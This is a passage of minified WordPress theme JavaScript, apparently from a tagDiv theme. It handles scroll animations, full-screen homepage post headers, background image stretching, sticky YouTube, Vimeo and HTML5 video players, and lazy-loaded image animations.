a.full_height));a.percent_value!==b&&(a.percent_value=b,tdAnimationScroll._compute_item_properties(a));a.top_is_out=tdEvents.window_pageYOffset>a.offset_top}},compute_all_items:function(){!1===tdAnimationScroll.animation_running&&(tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items));tdAnimationScroll.animation_running=!0},_animate_all_items:function(){for(var a=0;a<tdAnimationScroll.items.length;a++)!1===tdAnimationScroll.items[a].computation_stopped&&tdAnimationScroll.compute_item(tdAnimationScroll.items[a]);
for(a=0;a<tdAnimationScroll.items.length;a++)!0===tdAnimationScroll.items[a].redraw&&tdAnimationScroll.items[a].animation_callback();tdAnimationScroll.animation_running=!1},td_events_resize:function(){0!==tdAnimationScroll.items.length&&(tdAnimationScroll.reinitialize_all_items(!1),tdAnimationScroll.compute_all_items())},log:function(a){}};tdAnimationScroll.init()})();var tdHomepageFull={};
(function(a,b){tdHomepageFull={items:[],item:function(){this.blockUid="";this.$tmplBlock=b},addItem:function(a){if(!tdHomepageFull.items.length)switch(a.theme_name){case "Newsmag":tdHomepageFull._addNewsmagItem(a);break;default:tdHomepageFull._addItem(a)}},deleteItem:function(a){for(var b=0;b<tdHomepageFull.items.length;b++){var c=tdHomepageFull.items[b];if(c.blockUid===a)switch(c.theme_name){case "Newsmag":tdHomepageFull._deleteNewsmagItem(c,b);break;default:tdHomepageFull._deleteItem(c,b)}}return!1},
_addItem:function(b){b.$tmplBlock=a("#"+b.blockUid+"_tmpl");a(".td-header-wrap, .td-header-desktop-wrap").after(b.$tmplBlock.html());var c=a('<div class="backstretch"></div>'),g=a('<img class="td-backstretch not-parallax" src="'+b.postFeaturedImage+'"/>');c.append(g);a("body").prepend(c);var f=new tdBackstr.item;f.wrapper_image_jquery_obj=c;f.image_jquery_obj=g;tdBackstr.add_item(f);b.$article=a("#post-"+b.postId);b.$bgImageWrapper=c;b.backstrItem=f;tdHomepageFull.items.push(b)},_addNewsmagItem:function(b){b.$tmplBlock=
a("#"+b.blockUid+"_tmpl");a("body").addClass("single_template_6");a("#td-outer-wrap").prepend(b.$tmplBlock.html());var c=a('<div class="td-full-screen-header-image-wrap"></div>'),g=a('<div id="td-full-screen-header-image" class="td-image-gradient"></div>'),f=a('<img class="td-backstretch" src="'+b.postFeaturedImage+'"/>');c.append(g);g.append(f);a("#td-outer-wrap").prepend(c);b.$bgImageWrapper=c;g=new tdBackstr.item;g.wrapper_image_jquery_obj=c;g.image_jquery_obj=f;tdBackstr.add_item(g);b.$article=
a("#post-"+b.postId);b.backstrItem=g;a(".td-read-down a").on("click",function(b){b.preventDefault();tdUtil.scrollToPosition(a(".td-full-screen-header-image-wrap").height(),1200)});tdHomepageFull.items.push(b)},_deleteItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);a=document.body.className;a=a.replace(/td-boxed-layout/g,"");a=a.replace(/single_template_8/g,"");a=a.replace(/homepage-post/g,
"");document.body.className=a;a=document.querySelector(".post.td-post-template-8");console.log(a);a&&a.remove()},_deleteNewsmagItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);a=document.body.className;a=a.replace(/single_template_6/g,"");document.body.className=a}}})(jQuery);var tdBackstr={};
(function(){tdBackstr={items:[],item:function(){this.blockUid="";this.image_aspect_rate=this.previous_value=0;this.image_jquery_obj=this.wrapper_image_jquery_obj=""},add_item:function(a){if(a.constructor===tdBackstr.item)if(a.image_jquery_obj.get(0).complete)tdBackstr._load_item_image(a);else a.image_jquery_obj.on("load",function(){tdBackstr._load_item_image(a)})},deleteItem:function(a){for(var b=0;b<tdBackstr.items.length;b++)if(tdBackstr.items[b].blockUid===a)return tdBackstr.items.splice(b,1),
!0;return!1},_load_item_image:function(a){a.image_aspect_rate=a.image_jquery_obj.width()/a.image_jquery_obj.height();tdBackstr.items.push(a);tdBackstr._compute_item(a);a.image_jquery_obj.css("opacity","1")},_compute_item:function(a){if(a.wrapper_image_jquery_obj.width()/a.wrapper_image_jquery_obj.height()<a.image_aspect_rate){var b=1;a.previous_value!==b&&(a.image_jquery_obj.removeClass("td-stretch-width"),a.image_jquery_obj.addClass("td-stretch-height"),a.previous_value=b)}else b=2,a.previous_value!==
b&&(a.image_jquery_obj.removeClass("td-stretch-height"),a.image_jquery_obj.addClass("td-stretch-width"),a.previous_value=b)},_compute_all_items:function(){for(var a=0;a<tdBackstr.items.length;a++)tdBackstr._compute_item(tdBackstr.items[a])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(a){window.console.log(a)}}})();var tdShowVideo={};
(function(){tdShowVideo={_isInitialized:!1,_isApiYoutubeLoaded:!1,_isApiVimeoLoaded:!1,items:[],_$clearZone:void 0,_$body:void 0,_refLeft:!1,_hDist:void 0,_refBottom:!1,_vDist:void 0,_width:450,_playingOne:!1,_pauseHidden:!1,_runFixed:!1,_bodyClass:"td-sticky-video",item:function(){this.id=void 0;this.inlineHeight=this.inlineWidth=0;this.$wrapper=this.player=this.initialOffsetTop=void 0;this.inModal=this.inViewport=this.moved=!1;this.wrapperHeightBeforeFixed=void 0;this.playerStarted=!1;this.internalStatus=
this.playerType=this.parentFixIndexClass=this.restoreFixIndexClass=void 0},loadApiYoutube:function(){if(!tdShowVideo._isApiYoutubeLoaded){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b);tdShowVideo._isApiYoutubeLoaded=!0}},loadApiVimeo:function(){if(!tdShowVideo._isApiVimeoLoaded){var a=document.createElement("script");a.src="https://player.vimeo.com/api/player.js";var b=document.getElementsByTagName("script")[0];
b.parentNode.insertBefore(a,b);tdShowVideo._isApiVimeoLoaded=!0}},init:function(){tdShowVideo._isInitialized||("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll&&(tdShowVideo._runFixed=!0),"undefined"!==typeof window.tds_video_position_h&&""!==window.tds_video_position_h&&(tdShowVideo._refLeft=!0),"undefined"!==typeof window.tds_video_position_v&&""!==window.tds_video_position_v&&(tdShowVideo._refBottom=!0),"undefined"!==typeof window.tds_video_distance_h&&""!==window.tds_video_distance_h&&
(tdShowVideo._hDist=parseInt(window.tds_video_distance_h.trim(),10)),"undefined"!==typeof window.tds_video_distance_v&&""!==window.tds_video_distance_v&&(tdShowVideo._vDist=parseInt(window.tds_video_distance_v.trim(),10)),"undefined"!==typeof window.tds_video_width&&""!==window.tds_video_width&&(tdShowVideo._width=parseInt(window.tds_video_width.trim(),10)),"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one&&(tdShowVideo._playingOne=!0),"undefined"!==typeof window.tds_video_pause_hidden&&
""!==window.tds_video_pause_hidden&&(tdShowVideo._pauseHidden=!0),tdShowVideo._$clearZone=jQuery('<div class="td-close-video-fixed"><i class="td-icon-modal-close"></i></div>'),tdShowVideo._$body=jQuery("body"),tdShowVideo._$body.append(tdShowVideo._$clearZone).on("click",".td-close-video-fixed",function(a){var b=jQuery(this).data("item-id");"undefined"!==typeof b&&tdShowVideo.items.forEach(function(a){b===a.id&&(tdShowVideo._clearPlayerStarted(),tdShowVideo._movePlayerFromZone(a),tdShowVideo._pauseHidden&&
tdShowVideo._pausePlayer(a))})}),this._isInitialized=!0)},addItem:function(a){tdShowVideo._isInitialized&&a.constructor===tdShowVideo.item&&tdShowVideo.items.push(a)},scroll:function(){tdShowVideo._isInitialized&&tdShowVideo._checkItems()},_checkItems:function(){tdShowVideo._isInitialized&&(tdShowVideo._runFixed&&tdShowVideo.items.forEach(function(a){!0!==tdDetect.isPhoneScreen&&(tdShowVideo._getReplacer(a).insertBefore(a.$wrapper.parent()),tdShowVideo._isItemInViewport(a)?tdShowVideo._movePlayerFromZone(a):
tdShowVideo._movePlayerToZone(a))}),setTimeout(function(){tdShowVideo._pauseHidden&&tdShowVideo._pauseOtherPlayers()},500))},_movePlayerToZone:function(a){if("youtube"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.player.getPlayerState||a.player.getPlayerState()!==YT.PlayerState.PLAYING||"undefined"===typeof a.playerStarted)return!1}else if("vimeo"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||
"undefined"===typeof a.internalStatus||"VIMEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("video"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.internalStatus||"VIDEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("undefined"===typeof a.playerType)return!1;tdShowVideo._clearPlayerStarted(a);tdShowVideo._clearZone();var b=a.$wrapper.data("id");"undefined"===typeof b&&
(b=tdShowVideo._getUniqueId(),a.$wrapper.data("id",b),a.id=b);"undefined"===typeof a.initialOffsetTop&&(a.initialOffsetTop=a.$wrapper.offset().top);a.wrapperHeightBeforeFixed=a.$wrapper.height();a.$wrapper.parent().addClass("td-video-fixed");tdShowVideo._showReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().addClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().addClass("td-video-fixed-bottom");b="width:"+tdShowVideo._width+"px !important;";b+="height:"+tdShowVideo._width*
a.inlineHeight/a.inlineWidth+"px !important;";"undefined"!==typeof tdShowVideo._hDist&&(b=tdShowVideo._refLeft?b+("left:"+tdShowVideo._hDist+"px !important;"):b+("right:"+tdShowVideo._hDist+"px !important;"));"undefined"!==typeof tdShowVideo._vDist&&(b=tdShowVideo._refBottom?b+("bottom:"+tdShowVideo._vDist+"px !important;"):b+("top:"+tdShowVideo._vDist+"px !important;"));a.$wrapper.css("width",tdShowVideo._width);a.$wrapper.css("height","100%");a.$wrapper.parent().attr("style",b);a.$wrapper.closest(".tdb-block-inner").hasClass("td-fix-index")?
(a.$wrapper.closest(".tdb-block-inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="tdb-block-inner"):a.$wrapper.closest(".td_block_inner").hasClass("td-fix-index")&&(a.$wrapper.closest(".td_block_inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="td_block_inner");tdShowVideo._$clearZone.data("item-id",a.id);tdShowVideo._$clearZone.show();tdShowVideo._$clearZone.prependTo(a.$wrapper.parent());tdShowVideo._addBodyClass();return a.moved=
!0},_movePlayerFromZone:function(a){if(!tdShowVideo._isInitialized||!a.moved)return!1;a.$wrapper.parent().removeClass("td-video-fixed");tdShowVideo._hideReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().removeClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().removeClass("td-video-fixed-bottom");a.$wrapper.parent().removeAttr("style");a.$wrapper.css("width","");"undefined"!==typeof a.wrapperHeightBeforeFixed&&a.$wrapper.css("height",a.wrapperHeightBeforeFixed+"px");"undefined"!==
typeof a.restoreFixIndexClass&&(a.$wrapper.closest("."+a.parentFixIndexClass).addClass("td-fix-index"),delete a.restoreFixIndexClass,delete a.parentFixIndexClass);tdShowVideo._$clearZone.appendTo(tdShowVideo._$body);tdShowVideo._$clearZone.hide();tdShowVideo._removeBodyClass();a.moved=!1;return!0},_addBodyClass:function(){tdShowVideo._$body.addClass(tdShowVideo._bodyClass)},_removeBodyClass:function(){tdShowVideo._$body.removeClass(tdShowVideo._bodyClass)},_isItemInViewport:function(a){var b=a.initialOffsetTop;
"undefined"===typeof b&&(b=a.$wrapper.offset().top,a.initialOffsetTop=b);return b>=tdEvents.scroll_window_scrollTop&&b<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight||b+a.inlineHeight>=tdEvents.scroll_window_scrollTop&&b+a.inlineHeight<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight?!0:!1},_isItemInModal:function(a){return a.inModal},_pauseOtherPlayers:function(){tdShowVideo.items.forEach(function(a){tdShowVideo._isItemInViewport(a)||a.moved||"undefined"!==typeof a.player&&
("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())})},_pauseModalPlayers:function(){tdShowVideo.items.forEach(function(a){tdShowVideo._isItemInModal(a)&&tdShowVideo._pausePlayer(a)})},
_pausePlayer:function(a){"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())},_clearZone:function(){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(a){tdShowVideo._movePlayerFromZone(a,
!0)})},_clearPlayerStarted:function(a){tdShowVideo.items.forEach(function(b){"undefined"!==typeof a?b!==a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted:"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},_getReplacer:function(a){if(tdShowVideo._isInitialized){if("undefined"!==typeof a.$replacer)return a.$replacer;a.$replacer=jQuery('<div class="td-video-replacer" data-id="'+a.$wrapper.data("id")+'" style="position: absolute; visibility: hidden; width:'+a.inlineWidth+"px;height:"+
a.inlineHeight+'px"></div>');return a.$replacer}},_showReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","relative")},_hideReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","absolute")},_getUniqueId:function(){return"uid_"+Math.floor(1E4*Math.random()+1)+"_"+Math.floor(100*Math.random()+1)},addPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a?b.playerStarted=!0:
tdShowVideo._playingOne&&("youtube"===b.playerType&&"undefined"!==typeof b.player?b.player.pauseVideo():"vimeo"===b.playerType&&"undefined"!==typeof b.player?b.player.pause():"video"===b.playerType&&"undefined"!==typeof b.player&&b.player.pause(),b.playerStarted=!1)})},clearPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},onYoutubeReadyEvent:function(a){tdShowVideo._isInitialized&&
a.target.setPlaybackQuality("hd720")},onYoutubeStateChangeEvent:function(a){if(tdShowVideo._isInitialized)switch(a.target.getPlayerState()){case YT.PlayerState.PLAYING:tdShowVideo.addPlayerStarted(a.target);break;case YT.PlayerState.ENDED:tdShowVideo.clearPlayerStarted(a.target)}}}})();
window.onYouTubeIframeAPIReady=function(){tdShowVideo.init();jQuery(".td-youtube-player, .wp-block-embed-youtube iframe, .tdm-popup-modal-wrap .youtube-embed").each(function(){var a=jQuery(this),b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.outerWidth();b.inlineHeight=a.outerHeight();b.$wrapper=a;a.closest(".tdm-popup-modal-wrap").length&&(b.inModal=!0);a=a.data("video_id")?a.data("video_id"):"";b.player=new YT.Player(this,{height:"720",width:"960",videoId:a,events:{onReady:tdShowVideo.onYoutubeReadyEvent,
onStateChange:tdShowVideo.onYoutubeStateChangeEvent}});tdShowVideo.addItem(b)})};jQuery(window).on("load",function(){"undefined"!==typeof window.tdYoutubePlayers&&tdYoutubePlayers.players.length&&(tdShowVideo.init(),tdYoutubePlayers.players.forEach(function(a){var b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.jqPlayerWrapper.outerWidth();b.inlineHeight=a.jqPlayerWrapper.outerHeight();b.$wrapper=a.jqPlayerWrapper;b.player=a.tdYtPlayer;tdShowVideo.addItem(b)}))});
jQuery(window).on("load",function(){var a=jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"], .tdm-popup-modal-wrap iframe[src*="vimeo.com"]');a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="vimeo";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;b.closest(".tdm-popup-modal-wrap").length&&(d.inModal=!0);d.player=new Vimeo.Player(this);d.player.on("play",function(){d.internalStatus=
"VIMEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)});d.player.on("pause",function(){d.internalStatus=void 0});d.player.on("ended",function(a){d.internalStatus=void 0;tdShowVideo.clearPlayerStarted(d.player)});tdShowVideo.addItem(d)}))});
jQuery(window).ready(function(){var a=!1;if("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll||"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one||"undefined"!==typeof window.tds_video_pause_hidden&&""!==window.tds_video_pause_hidden||jQuery(".tdm-popup-modal-wrap .youtube-embed").length)a=!0;a&&jQuery(".td-youtube-player, .wp-block-embed-youtube iframe, .tdm-popup-modal-wrap .youtube-embed").length&&tdShowVideo.loadApiYoutube();jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"], iframe[src*="vimeo.com"]').length&&
tdShowVideo.loadApiVimeo();a=jQuery("video");a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="video";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;b.closest(".tdm-popup-modal-wrap").length&&(d.inModal=!0);d.player=this;d.player.addEventListener("play",function(a){d.internalStatus="VIDEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("pause",function(a){d.internalStatus=void 0;
tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("ended",function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);tdShowVideo.addItem(d)}))});var tdAnimationStack={};
(function(){tdAnimationStack={_animation_css_class1:"",_animation_css_class2:"",_animation_default_effect:"type0",activated:!1,_ready_for_initialization:!0,_ready_init_timeout:void 0,max_waiting_for_init:3E3,_specific_selectors:"",_general_selectors:"",live_load_items:!1,is_ready_init:!1,ready_init:function(){tdAnimationStack.is_ready_init||(tdAnimationStack.is_ready_init=!0,tdDetect.isIe8||tdDetect.isIe9||0<jQuery(".vc_images_carousel").length?(tdAnimationStack._ready_for_initialization=!1,void 0!==
window.td_animation_stack_effect&&(""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))):void 0===window.tds_animation_stack||void 0===window.td_animation_stack_effect?tdAnimationStack._ready_for_initialization=!1:(void 0!==window.td_animation_stack_specific_selectors&&(tdAnimationStack._specific_selectors=window.td_animation_stack_specific_selectors),
""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),tdAnimationStack._animation_css_class1="td-animation-stack-"+window.td_animation_stack_effect+"-1",tdAnimationStack._animation_css_class2="td-animation-stack-"+window.td_animation_stack_effect+"-2",void 0!==window.td_animation_stack_general_selectors&&(tdAnimationStack._general_selectors=window.td_animation_stack_general_selectors),jQuery(tdAnimationStack._general_selectors).addClass(tdAnimationStack._animation_css_class1),
tdAnimationStack._ready_init_timeout=setTimeout(function(){tdAnimationStack.log("%c _ready_init_timeout run ","background: red; color: white;");if(!0!==tdAnimationStack.activated){tdAnimationStack._ready_for_initialization=!1;jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).removeClass(tdAnimationStack._animation_css_class1);var a=jQuery(".td-animation-stack, .post").find(tdAnimationStack._specific_selectors);tdAnimationStack.log("_ready_init_timeout found elements: "+
a.length);a.each(function(a,c){a=jQuery(c).data("type");c=jQuery(c);tdAnimationStack.log("type: "+a);tdAnimationStack.log("src: "+c.data("img-url"));switch(a){case "image_tag":void 0!==c.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?c.attr("src",c.data("img-retina-url")):c.attr("src",c.data("img-url"));break;case "css_image":void 0!==c.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?c.attr("style","background-image: url("+c.data("img-retina-url")+")"):c.attr("style",
"background-image: url("+c.data("img-url")+")")}});void 0!==window.td_animation_stack_effect&&jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect)}},tdAnimationStack.max_waiting_for_init)))},_ITEM_TO_VIEW_PORT:{ITEM_ABOVE_VIEW_PORT:0,ITEM_IN_VIEW_PORT:1,ITEM_UNDER_VIEW_PORT:2},SORTED_METHOD:{sort_left_to_right:function(a,b){return a.offset_top>b.offset_top?1:a.offset_top<b.offset_top?-1:a._order>b._order?1:a._order<b._order?-1:0},sort_right_to_left:function(a,b){return a.offset_top>
b.offset_top||!(a.offset_top<b.offset_top||a._order>b._order)&&a._order<b._order?1:-1}},_order:0,interval:70,min_interval:17,max_interval:40,_current_interval:void 0,_items_in_view_port:[],_items_above_view_port:[],items:[],item:function(){this.itemImgRetinaSrc=this.itemType=this.itemSrc=this._order=this.jqueryObj=this.offset_bottom_to_top=this.offset_top=void 0},_initialize_item:function(a){a._order=tdAnimationStack._order++;a.offset_top=a.jqueryObj.offset().top;a.offset_bottom_to_top=a.offset_top+
a.jqueryObj.height()},check_for_new_items:function(a,b,c,d){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){void 0===a&&(a="");var g=[];jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).addClass(tdAnimationStack._animation_css_class1);var f=jQuery(a+", .post").find(tdAnimationStack._specific_selectors).filter(function(){return jQuery(this).hasClass(tdAnimationStack._animation_css_class1)});f.each(function(a,b){a=new tdAnimationStack.item;
a.jqueryObj=jQuery(b);a.itemSrc=jQuery(b).data("img-url");a.itemType=jQuery(b).data("type");void 0!==jQuery(b).data("img-retina-url")&&(a.itemImgRetinaSrc=jQuery(b).data("img-retina-url"));tdAnimationStack._initialize_item(a);g.push(a)});!0===d?(tdAnimationStack.log("%c live load items ","background: brown; color: white;"),tdAnimationStack._precompute_items(g,b,c),tdAnimationStack.compute_items(d)):(tdAnimationStack.log("%c preload items ","background: brown; color: white;"),function(){for(var a=
!0,d=0;d<g.length;d++)if(!1===f[d].complete){a=!1;break}if(!1===a){var n=(new Date).getTime();tdAnimationStack.log("TIMER - started");var p=setInterval(function(){var d;if((new Date).getTime()-n>tdAnimationStack.max_waiting_for_init)for(clearInterval(p),d=0;d<g.length;d++)g[d].jqueryObj.removeClass(tdAnimationStack._animation_css_class1),g[d].jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{a=!0;for(d=0;d<g.length;d++)if(!1===f[d].complete){a=!1;break}!0===a&&(clearInterval(p),tdAnimationStack.log("TIMER - stopped"),
tdAnimationStack._precompute_items(g,b,c),tdAnimationStack.compute_items(!1))}},100)}else tdAnimationStack._precompute_items(g,b,c),tdAnimationStack.compute_items(!1)}());tdAnimationStack.log("checked for new items finished")}},_precompute_items:function(a,b,c){a.sort(b);if(!0===c)for(;0<a.length;)tdAnimationStack.log("add item 1 : "+a.length),tdAnimationStack._items_in_view_port.push(a.shift());else for(;0<a.length;)tdAnimationStack.log("add item 2 : "+a.length),tdAnimationStack.items.push(a.shift())},
init:function(){tdAnimationStack.ready_init();void 0===window.tds_animation_stack?tdAnimationStack.log("%c theme lazy loading animation is off! ","background: #eb4026;"):(tdAnimationStack.log("%c theme lazy loading animation is on! ","background: #03c04a; color: #fff;"),!1!==tdAnimationStack._ready_for_initialization&&(clearTimeout(tdAnimationStack._ready_init_timeout),tdAnimationStack.activated=!0,tdAnimationStack.check_for_new_items(".td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!1,!0)))},reinit:function(){!1!==tdAnimationStack._ready_for_initialization&&(tdAnimationStack.items=[],tdAnimationStack._items_in_view_port=[],tdAnimationStack._items_above_view_port=[],tdAnimationStack.init())},compute_items:function(a){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){for(tdAnimationStack._separate_items();0<tdAnimationStack._items_above_view_port.length;){tdAnimationStack.log("animation - above the view port");var b=tdAnimationStack._items_above_view_port.shift();
!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item above view port - loaded ","background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2))}0<tdAnimationStack._items_in_view_port.length&&(clearInterval(tdAnimationStack._current_interval),b=tdAnimationStack._get_item_from_view_port(),!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item in view port - loaded ",
"background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2)),0<tdAnimationStack._items_in_view_port.length&&(tdAnimationStack.log("start animation timer"),tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),a)))}},_to_timer:function(a,b){tdAnimationStack._current_interval=setInterval(function(){if(0<tdAnimationStack._items_in_view_port.length){var c=
tdAnimationStack._get_item_from_view_port();tdAnimationStack.log("animation at interval: "+a);!0===b?(tdAnimationStack._load_item(c,!1),tdAnimationStack.log("%c item above view port - loaded > _to_timer ","background: #3895d3; color: #fff;")):(c.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),c.jqueryObj.addClass(tdAnimationStack._animation_css_class2));clearInterval(tdAnimationStack._current_interval);0<tdAnimationStack._items_in_view_port.length&&tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/
tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),b)}},a)},_get_item_from_view_port:function(){return tdAnimationStack._items_in_view_port.shift()},_get_right_interval:function(a){return a<tdAnimationStack.min_interval?tdAnimationStack.min_interval:a>tdAnimationStack.max_interval?tdAnimationStack.max_interval:a},_item_to_view_port:function(a){tdAnimationStack.log("position item relative to the view port >> yOffset "+tdEvents.window_pageYOffset+" | xOffset "+tdEvents.window_innerHeight+
" : "+a.offset_top);return tdEvents.window_pageYOffset+tdEvents.window_innerHeight+200<a.offset_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdEvents.window_pageYOffset+tdEvents.window_innerHeight+200>=a.offset_top&&tdEvents.window_pageYOffset<=a.offset_bottom_to_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT},_separate_items:function(){if(0!==tdAnimationStack.items.length)for(tdAnimationStack.log("%c _separate_items - total items: "+
tdAnimationStack.items.length+" ","background: #999da0; color: #fff;");0<tdAnimationStack.items.length;)switch(tdAnimationStack._item_to_view_port(tdAnimationStack.items[0])){case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT:tdAnimationStack._items_above_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._items_in_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdAnimationStack.log("after separation items >> above: "+
tdAnimationStack._items_above_view_port.length+" in: "+tdAnimationStack._items_in_view_port.length+" under: "+tdAnimationStack.items.length);return}},_load_item:function(a,b){if(void 0===a.itemSrc)tdAnimationStack.log("%c item with no data url ","background: #fc6600; color: #fff;"),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2);else if(b=a.itemType,void 0!==b)switch(b){case "image_tag":tdAnimationStack.log("%c image tag ",
"background: #3ded97; color: #fff;");a.jqueryObj.data("complete",!1);if(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity())a.jqueryObj.attr("src",a.itemImgRetinaSrc).on("load",function(){a.jqueryObj.data("complete",!0)});else a.jqueryObj.attr("src",a.itemSrc).on("load",function(){a.jqueryObj.data("complete",!0)});var c=(new Date).getTime(),d=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(clearInterval(d),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),
a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-c>tdAnimationStack.max_waiting_for_init&&(clearInterval(d),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},100);break;case "css_image":a.jqueryObj.data("complete",!1);tdAnimationStack.log("%c image tag ","background: #3ded97; color: #fff;");if(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity())jQuery("<img/>").attr("src",a.itemImgRetinaSrc).on("load",
